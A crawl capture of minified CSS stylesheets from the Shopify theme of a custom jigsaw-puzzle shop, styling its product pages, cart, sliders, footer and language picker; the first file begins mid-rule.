slidePVO{0%{width:80%}to{width:200%}}@keyframes slidePVO{0%{width:80%}to{width:200%}}@-webkit-keyframes slidePVOreturn{0%{width:200%}to{width:80%}}@keyframes slidePVOreturn{0%{width:200%}to{width:80%}}.R-ReviewsList__controlButton--left{left:25px!important}.R-ReviewsList__controlButton--right{right:25px!important}.thumbs{margin:0 auto}#pvo_collect-descr{margin-bottom:50px!important}#ProductSelect-product-template,#taopixcustomparam_txt_SHOPIFYCOVERTEXT,.product-form__cart-submit{width:82vw!important;max-width:82vw!important;font-size:16px}#pvo_company-logo img{padding:10px 0;-webkit-filter:grayscale(100%)!important;filter:grayscale(100%)!important;width:auto!important;max-width:16%!important;height:auto;max-height:100px!important}.cc-compliance{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:space-evenly!important;align-content:space-evenly!important}.cc-settings,.cc-allow{display:block;width:100%;margin-bottom:10px!important}.pvo-init:hover img:first-child{opacity:.6!important}.pvo-init:hover img:last-child{opacity:0!important}.pvo_photo-templates,#pvo_crown-container h5{text-align:center}.pvo_deal-price-container{left:-10px!important;bottom:-10px!important}.cart_text,.cart_text .number{display:block!important}#shopify-section-product-template{margin-top:6%!important}.pvo_resize{height:168px!important;width:168px!important}.price-mobile{position:relative}.pvo_discount_applied{position:absolute;top:2px;left:-65px}#missp-copy{flex-direction:column}.missp-copy-item{width:90%;margin:0 auto}#pvo_good-reason{padding:0 30px!important}.tabs-left li{padding:12px 16px!important;margin-bottom:10px!important;border:2px solid #e6e6e6!important}.tabs-left li.active{border:2px solid #d6312e!important}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active:before{display:none}}@media screen and (min-width: 767px){.pvo_featured-image{width:98%!important}#shopify-section-product-template .tab-pane{width:80%!important}#shopify-section-cart-template #checkout{width:46.5%}.about-item{height:310px!important}#cart .pvo_qtyMinus,#cart .pvo_qtyPlus,#cart .pvo_qty-wrapper{border:none;margin:0}#cart .pvo_qtyMinus:hover,#cart .pvo_qtyPlus:hover{background-color:transparent;border:none}#cart .pvo_qty-wrapper{width:auto!important}#cart .quantity-wrapper{height:38px!important;width:50%;min-width:90px;margin:0 auto;border:1px solid #e7e9f3;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body section.cart-content table tbody tr td{padding:10px}body section.cart-content table tbody tr td.remove{padding:0!important}td.image-info{max-width:30vw!important}}@media screen and (max-width: 425px){input._btn{margin-top:15px!important;margin-bottom:15px!important}.purchase,#pvo_add-to-cart-btn,.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{width:100%!important}.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{max-width:100%!important}#shipping-calculator input,#shipping-calculator select{width:100%!important}.product-label{display:block!important;top:80%!important}}@media screen and (min-width: 456px) and (max-width: 573px){input._btn{margin-top:0!important}}@media screen and (min-width: 574px) and (max-width: 769px){input._btn{margin-top:10px!important}}@media screen and (min-width: 770px) and (max-width: 1200px){input._btn{margin-top:15px!important}#shopify-section-product-template{margin-top:6%!important}}@media screen and (min-width: 767px) and (max-width: 1200px){#shopify-section-product-template{margin-top:6%!important}}@media screen and (min-width: 768px) and (max-width: 990px){#shopify-section-product-template{margin-top:3%!important}}@media screen and (max-width: 573px){.pvo_btn-black{font-size:10px!important}.add-to-cartDesktop{display:none!important}.pvo_ATCmobile{display:block!important;margin-top:0!important}tbody>tr.pvo_line-item:nth-child(n+1){border-top:1px solid #e7e9f3;padding-top:35px}tbody>tr.pvo_line-item:first-child{border-top:none}.product_name{width:;margin-left:0vw;display:inline-block}.product_name>a,.product_name>p{font-size:20px;width:100%;max-width:95%;word-break:break-word}.item-quantity-mobile{width:95px!important;height:26px!important;font-size:14px!important;float:right;margin-top:10px}#product-information .product-share{border:none!important;margin-top:75px}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}input#checkout,.shipping-calculator>span{width:100%;float:none!important}.total_label,.price{border:none!important;font-size:18px!important}.product_image{padding-right:10px}.product_image>a>img{float:left}.pvo_product-cart-image{padding-top:10px}.price-mobile{float:right;margin-top:-32px;font-size:18px}.pvo_line-item .image{width:100%!important;float:left;max-width:50vw!important}.pvo_line-item[data-producttype=taopix] .price-mobile{margin-top:-35px!important}.quantity-wrapper>.wrapper{margin-top:-10px;margin-bottom:10px}.pvo_variant-price{font-size:32px!important;padding-bottom:10px}.summary{border-top:1px solid #e7e9f3!important;border-bottom:1px solid #e7e9f3!important}.remove-mobile{width:100%;height:100%;text-align:center}input.form-control,button.btn_newsletter_send{width:100%!important;margin-top:12px}.group_cart_item .cart-left{width:30vw!important}.group_cart_item .cart-right .cart-price{width:100%}.group_cart_item .cart-right{width:50vw!important}.pvo_tech-descr-render>div{width:50%!important}.pvo_tech-descr-title{margin-bottom:0}#pvo_top-bar p{padding:10px}#shopify-section-cart-template{padding-top:0!important}footer .footer-newsletter-layout .footer-newsletter-layout-group{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653037441)!important}.pvo_pq-container{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653037446)!important}.heading-content-desktop,.heading-content{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037434)!important}}@media screen and (max-width: 395px){.pvo_ATCmobile{margin-top:15px!important}}@media screen and (min-width: 574px){.pvo_ATCmobile{display:none!important}}@media screen and (min-width: 380px) and (max-width: 573px){.printess_btn{margin-top:-10px}}@media screen and (max-width: 425px){.pvo_btn-black{font-size:12px!important}.pvo_pq-container{display:none!important}.home-deal-inner{padding:40px 20px}.pvo_deal-description{display:none!important}.pvo_deal-selection{right:20px!important}.article-content{margin-bottom:50px!important}img.pvo_about,img.pvo_circle,.core-caption,.pvo_testi-container{margin:0 auto!important}.core-item-mobile{position:static!important;margin-bottom:35px!important}.core-item-mobile img{position:static!important;width:100%!important}div.core-item.not-animated.core-item-mobile:after{display:none!important}.process-content{padding-bottom:50px!important}.home-choose-inner{background-image:url()!important;padding:20px}.home-core-content{padding:0!important}.home-core-banner img{max-width:100%!important;width:100%!important}.pvo_slider-left,.pvo_slider-right{width:100%}.pvo_slider-left{position:absolute;z-index:10}.pvo_slider-right{opacity:.2;z-index:5}#pvo_slider-selector{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:10% 15px}.footer-newsletter-layout{padding-top:0!important}.slidePVO,.slidePVOreturn{-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeIn{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeOut{-webkit-animation-duration:.5s;animation-duration:.5s}.pvo_slider-title{font-size:3em;line-height:95%}.pvo_publisher-coll-box{width:100%;height:25vh!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin:0 0 20px!important}.pvo_tech-descr-reg span p{width:100%;margin-bottom:20px}.pvo_tech-descr-reg span p:nth-child(2n){margin:0!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{display:none!important}.pvo_tech-descr-reg>p{margin-bottom:20px!important}.pvo_tech-descr-render{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-render>div{display:block;margin-top:60px}.pvo_tech-descr-safety{margin-top:35px!important}.pvo_render-dummy{max-width:200px!important;width:90%!important}.pvo_tab-image{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_table-descr{margin:0 auto;padding:0!important}.pvo_dummy{width:auto!important}.pvo_tab-image p{padding-top:0!important}.pvo_desktop{display:none!important}.masonry,#publisher-masonry{display:block;margin-top:20px}.masonry-brick,.publisher-masonry{height:30vh;max-height:180px;width:100%;margin-bottom:20px}.heading-content{margin-bottom:10px!important}}@media screen and (min-width: 426px) and (max-width: 767px){.heading-content{margin-bottom:20px!important}.pvo_pq-container{display:none!important}.pvo_deal-selection{right:0!important}.home-deal-inner{padding:40px 20px}.pvo_deal-description{display:none!important}.article-content{margin-bottom:50px!important}img.pvo_about,img.pvo_circle,.core-caption,.pvo_testi-container{margin:0 auto!important}.core-item-mobile{position:static!important;margin-bottom:35px!important}.core-item-mobile img{position:static!important;width:100%!important}div.core-item.not-animated.core-item-mobile:after{display:none!important}.process-content{padding-bottom:50px!important}.home-choose-inner{background-image:url()!important}.home-core-content{padding:0!important}.home-core-banner img{max-width:100%!important;width:100%!important}.pvo_slider-left,.pvo_slider-right{width:100%}.pvo_slider-left{position:absolute;z-index:10}.pvo_slider-right{opacity:.2;z-index:5}#pvo_slider-selector{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:10% 15px}.footer-newsletter-layout{padding-top:0!important}.slidePVO,.slidePVOreturn{-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeIn{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeOut{-webkit-animation-duration:.5s;animation-duration:.5s}.pvo_slider-title{font-size:3em;line-height:95%}.pvo_publisher-coll-box{width:100%;height:25vh!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin:0 0 20px!important}.pvo_tech-descr-reg span p{width:100%;margin-bottom:20px}.pvo_tech-descr-reg span p:nth-child(2n){margin:0!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{display:none!important}.pvo_tech-descr-reg>p{margin-bottom:20px!important}.pvo_tech-descr-render{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-render>div{width:100%!important;display:block;margin-top:60px}.pvo_tech-descr-safety{margin-top:35px!important}.pvo_render-dummy{max-width:200px!important;width:90%!important}.pvo_tab-image{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_table-descr{margin:0 auto;padding:0!important}.pvo_tab-image p{padding-top:0!important}.pvo_desktop{display:none!important}.masonry,#publisher-masonry{display:block}.masonry-brick,.publisher-masonry{height:30vh;max-height:180px;width:100%;margin-bottom:20px}#lightbox-search>div>div>div.modal-header>button>span{font-size:20px!important;height:50px!important;width:50px!important}#shopify-section-pvo_swiper{padding:0!important}}@media screen and (min-width: 768px) and (max-width: 900px){.core-item.not-animated:after{display:none!important}.home-core-group .core-item:nth-child(1),.home-core-group .core-item:nth-child(2),.home-core-group .core-item:nth-child(3),.home-core-group .core-item:nth-child(4){top:0!important;right:0!important;left:0!important;bottom:0!important}.pvo_deal-layout{height:510px!important}.pvo_pq-container{display:none!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 767px) and (max-width: 991px){.purchase{margin-top:-15px!important}}@media screen and (min-width: 767px){.pvo_mobile{display:none!important;height:0px!important}.pvo_cart-decide>div{width:50%;display:inline-block;padding:0 0 0 80px}.pvo_cart-decide>div:first-child{border-right:2px solid #f9f9f9;padding-right:20px;padding-left:0!important}}@media screen and (max-width: 767px){.row-left>a.pvo_fp-related>img:nth-child(2){display:block!important}.row-left>a.pvo_fp-related>img:nth-child(3){display:none!important}.row-left>a>img:nth-child(2){display:none!important}.product-item:hover img.pvo_resize:first-child{opacity:1!important;display:block!important}.product-item:hover .title-5{color:#d6312e!important}.product_name a{max-width:75vw}}@media screen and (min-width: 992px) and (max-width: 1200px){.purchase{margin-top:-15px!important}}@media screen and (min-width: 800px) and (max-width: 1150px){.core-item.not-animated:after{display:none!important}.pvo_deal-layout{height:510px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 901px){#pvo_puzzle-mobile{display:none!important}.dropdown-menu{width:auto!important}.modal-content{width:100%!important}.pvo_masonry-whitespace{margin-bottom:-200px}}@media screen and (max-width: 992px){.pvo_trustpilot-top{display:none!important}}@media screen and (min-width: 990px){#pvo_puzzle-mobile{display:none!important}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}.pvo-fullwidth>.row{margin-left:-10%}}@media screen and (min-width: 1040px){.pvo_trustpilot-top{margin-left:-30px}}@media screen and (min-width: 760px) and (max-width: 1200px){.home-process-layout .process-content:nth-child(3) p{color:#fff!important}.pvo_deal-layout{height:510px!important}.dropdown-menu{width:auto!important}#product-information .product-share{border:none!important;margin-top:75px}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}.pvo_anouncement-content{max-width:466px}.pvo_trustpilo-top iframe{padding-top:10px;height:30px!important}}@media screen and (min-width: 1151px) and (max-width: 1240px){.home-core-group .core-item:nth-child(2):after{background-image:url(../assets/pfeil3.webp);top:35px!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.home-core-group .core-item:nth-child(3):after{background-image:url(../assets/pfeil1.webp);top:85px!important;left:-60%!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);width:30%!important}.home-core-group .core-item:nth-child(4):after{background-image:url(../assets/pfeil3.webp);top:50px;left:-80%}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 1200px){.pvo_lf-no-padding{padding-left:0!important;padding-right:0!important}.pvo_filter{padding-left:15px!important;padding-right:15px!important}}@media screen and (min-width: 1460px){.home-core-group .core-item:nth-child(1):after{width:45%!important;right:-70%!important}.home-core-group .core-item:nth-child(2):after{width:60%!important;right:-105%!important}.home-core-group .core-item:nth-child(3):after{width:55%!important;left:-95%!important;top:55px!important}.home-core-group .core-item:nth-child(4):after{width:45%!important;left:-95%!important}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 920px){.pvo_collect-image-container,.pvo_collect-descr-container{width:40%}.pvo_collect-descr-container{width:60%}}@media screen and (min-width: 1600px){.pvo_trustpilot-top{margin-left:-45px}}@media screen and (max-width: 419px){.product_name{margin-left:0vw;display:inline-block}.pvo_remove-mobile{margin-left:0vw}}span.pvo_incltax{font-size:10px;color:#8b8b99}h2.price{display:inline-block}.price_sale{position:relative}.latest-inner .price_sale:after{bottom:-17px;right:-210%}body .product-detail-layout .product-detail-content #product-image .featured img{border:none!important}body .list-collection-layout .collection-content .info{opacity:1!important}#pvo_collect-descr{width:80vw;max-width:620px;margin:35px auto 80px;text-align:center}#pvo_collect-descr .page-title{margin-bottom:20px!important}div[data-value="Default Title"]{display:none!important}._alert.aler_addtocart,body .address-layout .address-content .address-new .aler_addtocart.errors,body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note,body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note,body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note,body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors,body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note,body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note,body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note,body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note,body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note,body .compare-model .modal-body .modal-note,body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note,body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note,body .popup-pro-wrapper .ajax-cart-note,body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note,body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note,body .wishlist-model .modal-body .modal-note{background-color:#ebe6d6!important;border-color:#ebe6d6!important}.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close{top:-12px!important}.R-ReviewsList__item>div>div{overflow:hidden!important}.R-ReviewsList-container i{color:#fff!important}.ruk_rating_snippet{opacity:0}.ruk-rating-snippet-count,.group-related .ruk-rating-snippet-count{display:block!important}.ruk-rating-snippet-count:hover,.group-related .ruk-rating-snippet-count:hover{cursor:pointer!important}#product-information .ruk-rating-snippet-count{display:inline!important}.pvo_review-link{display:block;font-size:1em;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.pvo_review-link:hover{color:#d6312e}.hoverBorder img:nth-child(1){-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hoverBorder:hover img:nth-child(1),.pvo_hover:hover .front{opacity:0}h2.price,table .product_name>a,table .product_name>p{color:#d6312e!important;font-size:26px}table .product_name>a,table .product_name>p{font-size:18px!important}.add-to-cartDesktop{margin-top:0!important}.ajax-cart-close .icon-close{color:#000!important}#mymodelimage>i{position:absolute;right:5%;top:2%;z-index:1}.slick-track{-webkit-transform:none;-ms-transform:none;transform:none}.account-info>.account-banner{display:none}.order-id .notice .note{font-size:16px!important}.pvo_account-FAQ a{display:block;color:#d6312e}.pvo_label-puzzlepieces{font-size:14px!important;color:#8b8b99!important}#guest h2{margin-top:35px!important;margin-bottom:10px!important}#guest form{margin-left:-5px!important}.fade{opacity:.5!important}.product_group .fade,.fade2{opacity:1!important}#lightbox-search .modal-dialog .modal-content{height:auto!important;position:absolute;top:100px;top:calc(15vh + 3em)}#lightbox-search .modal-dialog{position:relative;height:100vh}.pvo_no-products{padding:8px}.fancybox__thumbs .carousel__slide .fancybox__thumb:after{border:3px solid #d6312e!important}.wishlist,.compare-model{display:none!important}.label-hot{margin-bottom:0!important;background-color:#d6312e!important}.pvo_line-item{width:100%!important}body section.cart-content table .quantity-wrapper input:not(._btn),body section.cart-content table .quantity-wrapper select:not(._btn){line-height:26px!important}.product-form__cart-submit{text-transform:uppercase!important;border-radius:5px;font-size:14px}.grid_list{display:none}.pvo_variant-price{font-size:30px}label.pvo_variant{width:70px!important}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn{margin-right:0!important}.group-button{display:none!important}input.item-quantity-mobile{font-size:16px!important}.pvo_tpx-cart-image{max-height:100px!important}.product .row-right{padding-top:10px}li[data-artistname=artist-tanja-philippeit],li[data-published=""]{display:none!important}.pvo_masonry-filter{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 15px 10px 12px;background-color:#f3ecda;border:none;margin-bottom:20px}.pvo_masonry-filter:hover{cursor:pointer}.pvo_masonry-filter p{margin-bottom:0!important;padding-bottom:0!important}.pvo_plus,.pvo_minus,.pvo_masonry-filter p{font-weight:500!important;color:#000}.pvo_plus:after{content:"+";font-size:18px}.pvo_minus:after{content:"-";font-size:18px}.summary .price,.remove{padding-right:0!important;text-align:right!important}body .product-detail-layout .product-detail-content #product-information .product-share{border:none!important}.pvo_tech-descr-safety .pvo_climatePartner img{padding-top:12px!important}.climatepartner_copy{font-size:16px;font-style:italic!important}.pvo_publisher-copyright{font-style:italic;font-size:10px!important;margin-top:-5px!important;color:#8b8b99}.pvo_publisher-copyright a{text-decoration:underline!important}.pvo_timestamp,.search-counter,.results{display:none}.pvo_no-results,.pvo_no-results-found{margin:0 auto;color:#d6312e;font-weight:700;text-transform:uppercase}.pvo_no-results-found{font-size:20px!important}.expanded-message{margin-bottom:0!important}#search .product-item-group{margin-top:65px!important}#search .product-item-group .pvo_no-results-found{margin-top:-55px!important}.pvo_featured-3dview-button{display:none!important}span.pvo_incltax{font-size:10px;color:#8b8b99;padding-left:5px!important}.pvo_span-shipping-cost{cursor:pointer;display:block}.product .row-left>a img.rotation{top:10px!important;left:10px!important}.row-right .price_compare{font-size:12px!important}body section.cart-content table .product_name>a{margin-bottom:5px!important}.total_label{padding-left:0!important}.navMobile-navigation .nav-icon-right{width:16%!important}.pvo_span-shipping-cost:hover{cursor:auto}.sidebar-content .price_compare{display:none!important}.shipping_btn:hover{pointer:cursor!important}#shipping-rates-feedback{display:none!important}#wrapper-response{margin-top:0!important}.pvo_shipping-calc-input-container .form-item,.pvo_product_shipping-btn{max-width:360px!important}.pvo_delivery-date strong{color:red!important}.pvo_more-tab-products{padding-bottom:35px}.legal-link{color:#d6312e;text-decoration:underline}body .page-title .sub-title{padding-bottom:0;background-image:none!important}
/*# sourceMappingURL=/cdn/shop/t/3/assets/pvo_styles.css.map?v=3740947263316864591765257016 */


--- FILE ---
content_type: text/css
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/mpzl-usa_styles.css?v=59655838351221072411764154928
body_size: 1335
content:
body{color:#696766}.footer-copyright-inner{font-size:14px}.pvo_flex-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jarbo_btn-whiteline{background-color:transparent;color:#fff;padding:12px 30px;font-size:18px;text-transform:uppercase;border:1px solid #fff;border-radius:15px;font-weight:600;display:block;max-width:210px;margin:0 auto 10px}.jarbo_btn-whiteline:hover,.jarbo_btn-whiteline:focus{background-color:#ffffff4d;color:#fff;padding:12px 30px;font-size:18px;text-transform:uppercase;border:1px solid #fff;border-radius:15px;font-weight:600;display:block;max-width:210px;margin:0 auto 10px}.jarbo-process-caption{padding-bottom:10px}.the-mypuzzle-difference #shopify-section-index-about{display:none}.home-process-layout .jarbo-process-title,.home-process-layout .jarbo-process-caption,.pvo_btn-black{z-index:10;position:relative!important}.home-process-layout .jarbo-process-title,.home-process-layout .jarbo-process-caption,.pvo_btn-black{color:#fff}body .shopify-section .home-process-layout .process-content{padding:90px 60px 70px}.product .product-price .price_compare{vertical-align:inherit}.product .row-right{padding-bottom:15px}.pvo_render-dummy-faq.pvo_size-puzzlepieces{background-image:none}.pvo_render-dummy-faq{height:auto;width:auto}.pvo_render-dummy-faq.pvo_size-puzzlepieces:last-child{background-image:url(/cdn/shop/t/3/assets/PuzzlePieces.png?v=15875409485645980700);height:180px}.pvo_render-dummy-faq.pvo_size-puzzlepieces_1000DE,.pvo_render-dummy-faq.pvo_size-puzzlepieces_500DE,.pvo_render-dummy-faq.pvo_size-puzzlepieces_100DE,.pvo_render-dummy-faq.pvo_box1000DE{height:180px!important}.pvo_tech-descr-title{font-size:24px;font-weight:600!important;color:#272727;margin-bottom:35px}#shopify-section-161883227702411efd .pvo_deal-price-container{display:none}.testimonials-item>div>img,.about-item>img{border-radius:0%!important;max-width:360px;width:100%}.pvo_why-mypuzzle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.pvo_why-mypuzzle h3{font-size:26px!important}.pvo_why-mypuzzle-left,.pvo_why-mypuzzle-right{width:50%;padding:20px}.pvo_why-mypuzzle-left img,.pvo_why-mypuzzle-right img{max-width:300px;max-height:auto}.pvo_img-first{max-width:400px!important}#shopify-section-1629749115fc98102e .home-about-layout .home-about-content .about-item img,#shopify-section-163042219422008962 .home-about-layout .home-about-content .about-item img{width:470px!important;max-width:100%;margin-bottom:28px}#shopify-section-1629749115fc98102e .home-about-layout .home-about-content .about-item{width:auto;text-align:center}#shopify-section-1629749115fc98102e body .shopify-section .home-about-layout .home-about-content .about-item .about-title,#shopify-section-1523936555030 body .shopify-section .home-about-layout .home-about-content .about-item .about-caption{display:none}body .shopify-section .home-about-layout .home-about-content{display:-ms-flexbox;display:-webkit-box;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute!important;justify-content:space-around!important}.home-choose-inner{background-image:url(../assets/mypuzzledifference_bkgrd2-comp.jpg);background-size:cover;background-repeat:no-repeat;background-position:55% 50%}footer{color:#8b8b99;background-color:#fff;font-size:16px;margin-top:0}.footer-newsletter-layout-group{margin-top:0!important}footer .footer-newsletter-layout .footer-newsletter-layout-group{padding-top:60px;padding-bottom:60px;background-color:#e8dac799;border-top:none}footer .footer-newsletter-layout{padding-bottom:0;position:relative}.about-logo{position:relative;width:30vw;max-width:200px!important;min-width:150px!important;margin-top:-50px!important;margin:0 auto;text-align:center}.about-logo>img{width:100%;height:100%}section.footer-info-layout{padding-bottom:80px!important}.about-layout{padding:0!important}.pvo_fedex-logo{padding:2px;border:1px solid #ededed;border-radius:3px}footer .footer-info-layout{padding-top:65px}span.test .product-tab,span.text .page-title{display:none}@media screen and (max-width: 425px){.purchase{margin-top:-25px!important}}@media screen and (max-width: 425px){.pvo_slider-left,.pvo_slider-right{width:90%}.pvo_slider-content{height:470px;width:100%;z-index:20;position:relative}.pvo_slider-btn{border-radius:50%;height:40px!important;width:40px!important;border:none;font-size:20px}#pvo_slider-selector{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:5% 10px;z-index:21!important}}@media screen and (max-width:1023px){form#mc-embedded-subscribe-form{-ms-flex-pack:distribute;justify-content:space-around}}@media screen and (max-width:767px){#pvo_slider-selector{height:0!important;bottom:50px}}@media screen and (max-width:500px){.pvo_why-mypuzzle{display:block!important;padding-bottom:30px!important;margin-top:30px;text-align:center;border-bottom:1px solid #f0f0f0}.pvo_why-mypuzzle-left h3{font-size:24px!important}.pvo_why-mypuzzle-left,.pvo_why-mypuzzle-right{width:auto;padding:20px}.pvo_why-mypuzzle-left p{padding-bottom:0!important;margin-bottom:0!important}.pvo_why-mypuzzle-left img,.pvo_why-mypuzzle-right img{max-width:75vw!important;max-height:auto}.pvo_why-mypuzzle-right{margin-top:-10px!important}.pvo_flex-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}input#mail{width:100%!important}.pvo_slider-title{color:#d6312e!important;font-size:50px;font-weight:600;margin-bottom:5px;line-height:110%}.pvo_taopix-related{display:none!important}.checkout-buttons{margin-top:12px!important}}@media screen and (min-width: 426px) and (max-width: 767px){.sku{padding-top:10px}}@media screen and (min-width: 901px){.footer-info-inner>div:first-child,.footer-info-inner>div:last-child{width:33.333%!important}.footer-info-inner>div{width:16.666%!important}.footer-info-group{padding:0 0 60px}}@media screen and (max-width:991px){.about-logo{margin-top:0!important}}@media screen and (min-width: 1460px){.pvo_deal-layout{height:420px!important}}@media screen and (min-width: 920px){.pvo_deal-layout{height:420px!important}}.product{padding-bottom:12px!important}.product-label{top:inherit;right:5px;bottom:7px}.product-label .label-element{height:30px;border-radius:20px;padding-left:10px;padding-right:10px}del.price_compare:before{display:none}h2.price del{color:#8b8b99}.process-content{overflow:hidden;padding-bottom:50px!important}.process-content img{max-height:80%!important;-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg);margin-right:-30px}.process-content:first-child img{opacity:.6!important}.home-process-layout .process-content:nth-child(3) img{width:auto!important}.home-process-layout img{width:auto!important;z-index:1}#shopify-section-index-slideshow{display:none!important}.home-choose-layout .container{padding:0!important}div[data-producttype=Puzzle] .title-5,div[data-producttype=puzzle] .title-5{font-size:14px!important;padding-bottom:10px}div[data-producttype=Taopix] .title-5,div[data-producttype=taopix] .title-5{font-size:22px!important;padding-bottom:10px}.buttons #checkout{margin-right:0!important}.cart-wrapper{padding-bottom:50px!important}.pvo_shipping-rates-icon>img{margin-bottom:2px!important;width:34px!important}.pvo_shipping-rates-icon{margin-bottom:8px}.Economy{padding:4px 0!important}.Economy>img,.Economy>span.pvo_with{display:none!important}.custom-photo-puzzle-headline{width:100%;text-align:center;padding-bottom:25px;color:#333}.main-header-inner{height:100px!important}.sidebar-content .home_product{padding-bottom:0!important}.container_item{padding:10px!important}body .product-detail-layout .product-detail-content #product-image .group{justify-content:center!important}.home-process-layout{padding-bottom:0!important}#product-information .pvo_span-shipping-cost{font-family:"system-ui",poppins,sans-serif!important;color:#696766!important;font-size:14px!important}.pvo_puzzle-pieces{font-size:16px!important;font-weight:600!important;font-family:"system-ui",poppins,sans-serif!important;color:#2b2b2b!important;padding-top:5px}#pvo_newsletter-modal input#mail,input#mail2,.cr_form-input{width:calc(100% - 170px)!important}
/*# sourceMappingURL=/cdn/shop/t/3/assets/mpzl-usa_styles.css.map?v=59655838351221072411764154928 */


--- FILE ---
content_type: text/css
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/pvo_language-picker.css?v=72018783420048146451670338802
body_size: -526
content:
.pvo_region-link{margin-top:-10px!important}.pvo_language-button{border:1px solid #dedede;padding:5px 5px 2px;background-color:#f4f4f4;margin-bottom:6px;width:160px!important;text-align:left;position:relative}.pvo_language-button:hover{cursor:default!important}.pvo_language-button,.dropdown-item{font-size:12px!important;line-height:12px!important}.pvo_mobile .pvo_language-button,.pvo_mobile .dropdown-item{font-size:16px!important;line-height:16px!important}.pvo_language-button>img,.dropdown-item>img{margin-right:3px;margin-bottom:2px}.dropdown-item{display:block;width:100%;clear:both;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;padding:6px!important}.dropdown-item:hover{background-color:#f4f4f4}.dropdown-item>img{margin-bottom:2px!important}#pvo_weglot-language-wrapper .dropdown-menu{margin-top:-6px!important;border:1px solid #f4f4f4;padding:6px}#pvo_language-wrapper>.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:4px;vertical-align:2px;content:"";border-top:5px solid;border-right:5px solid transparent;border-bottom:0;border-left:5px solid transparent;position:absolute;right:8px;top:8px}#pvo_language-wrapper>p{padding-bottom:2px;margin-bottom:0!important;font-size:14px}
/*# sourceMappingURL=/cdn/shop/t/3/assets/pvo_language-picker.css.map?v=72018783420048146451670338802 */


--- FILE ---
